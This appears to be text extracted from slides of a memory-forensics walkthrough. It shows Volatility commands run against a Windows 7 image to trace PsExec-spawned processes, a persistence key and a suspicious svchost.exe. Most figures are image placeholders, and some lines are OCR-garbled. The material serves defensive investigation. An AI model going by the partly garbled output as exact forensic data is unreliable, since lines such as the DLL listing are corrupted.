





#### Other Suspicious Processes **Spawned by PSEXESVC.EXE**



#### **LET'S TRY A DIFFERENT TOOL FOR A DEEPER DIVE…**



Memory Forensics Arsenal: **Volatility Framework**



• Also Standalone Windows executable

Supports analysis of 32 and 64-bit Windows

Under constant development

• Recent support added for OS X and Linux

http://code.google.com/p/volatility/



#### Other Suspicious Processes **psscan**



#### Other Suspicious Processes **psscan**



#### **Four** *terminated* **a.exe instances are seen in psscan output**





#### Other Suspicious Processes **Registry Key Creation of PSEXESVC.EXE**

**\$ vol.py -f win7-nromanoff.001 --profile=Win7SP1x86 printkey -K "ControlSet001\Services\PSEXESVC"**

Registry: \REGISTRY\MACHINE\SYSTEM Key name: PSEXESVC (S)

Last updated: 2012-04-04 18:52:11 UTC+0000



LastWrite time of PSEXESVC key: **04/04/2012 18:52 UTC**



## Persistence Analysis **printkey**



#### **THIS PERSISTENCE TECHNIQUE TRIGGERS ON LOGON.**



0x76b50000

## Digging for Process Objects **dlllist**

#### \$ vol.py -f win7-nromanoff.001 --profile=Win7SP1x86 dlllist -p 6404



- S LEIIIJZ (NENNE Oxffff C:\Windows\system32\ADVAPI32.dll 0x75790000  $0xa0000$ 
	- 0xac000 0xffff C:\Windows\system32\msvcrt.dll

0x77210000 0x19000 0xffff C:\Windows\SYSTEM32\sechost.dll

> The loaded dlls indicate that "svchost.exe" has network functionality





#### Extracted MFT Record **mftparser**





#### Rogue Process Objects **handles**

#### \$ vol.py -f win7-nromanoff.001 --profile=Win7SP1x86 handles -p 6404 -t



"Svchost.exe" process has a handle to a NOTABLE Services Registry Key



### Registry Key Analysis **printkey**

**\$ vol.py -f win7-nromanoff.001 --profile=Win7SP1x86 printkey -K "ControlSet001\Services\Netman\Domain"** 

Registry: \REGISTRY\MACHINE\SYSTEM Key name: domain (S) Last updated: 2012-04-03 23:42:04 UTC+0000

Subkeys:



### Suspicious Connections **netscan**

Step 3.



